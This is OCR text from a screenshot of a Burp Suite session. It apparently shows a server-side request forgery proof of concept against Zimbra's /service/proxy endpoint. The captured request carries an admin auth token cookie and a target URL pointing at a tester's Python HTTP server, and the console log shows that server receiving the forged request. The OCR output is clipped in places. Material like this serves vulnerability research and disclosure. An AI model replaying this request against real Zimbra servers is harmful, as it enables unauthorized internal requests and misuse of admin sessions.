 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.9 - Temporary Project - Indulging In Low-quality Pleasure
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options HaE
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × +
Send Cancel < >
Request
Pretty Raw Hex MarkInfo \n
1 POST /service/proxy?target=http://192.168.49.1:8000/1.txt HTTP/1.1
2 Host: foo:7071
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 Cookie: ZM_ADMIN_AUTH_TOKEN=
0_47e80c9b618e608a048e4c845320f36401a2a5ce_69643d33363a65306661666
438392d313336302d313164392d383636312d3030306139356439386566323b657
8703d31333a313639303631383439353331393b747970653d363a7a696d6272613
b7469643d393a3835333432303737313b
9 Upgrade-Insecure-Requests: 1
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 0
2
3
Search... 0 matches
Response
Pretty Raw Hex Rer
1 HTTP/1.1 501 Not Implem
2 Date: Thu, 27 Jul 2023
3 Content-Type: text/htm
4 Server: SimpleHTTP/0.6
5 Date: Thu, 27 Jul 2023
6 Content-Length: 497
7
8 <!DOCTYPE HTML PUBLIC "
9 "http://www.w3.org/TR/h
10 <html>
11 <head>
12 <meta http-equiv="C
text/html;charset=u
13 <title>
Error response
</title>
14 </head>
15 <body>
16 <h1>
Error response
</h1>
17 <p>
Error code: 501
</p>
18 <p>
Message: Unsuppor
</p>
19 <p>
Error code explanation: HTTPStatus.NOT_IMPLEMENTED - Server
does not support this operation.
</p>
Search... 0 matches
C:\WINDOWS\system32\cmd. × +
Microsoft Windows [版本 10.0.22621.1992]
(c) Microsoft Corporation。保留所有权利。
C:\Users\14198>ping pureqh.top
正在 Ping pureqh.top [120.79.199.212] 具有 32 字节的数据:
来自 120.79.199.212 的回复: 字节=32 时间=75ms TTL=50
来自 120.79.199.212 的回复: 字节=32 时间=79ms TTL=50
120.79.199.212 的 Ping 统计信息:
数据包: 已发送 = 2, 已接收 = 2, 丢失 = 0 (0% 丢失),
往返行程的估计时间(以毫秒为单位):
最短 = 75ms, 最长 = 79ms, 平均 = 77ms
Control-C
^C
C:\Users\14198>c
C:\Users\14198>python -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:192.168.49.138 - - [27/Jul/2023 16:17:02] code 501, message Un
::ffff:192.168.49.138 - - [27/Jul/2023 16:17:02] "POST /1.txt HTTP/1
Ready
700 bytes | 103 millis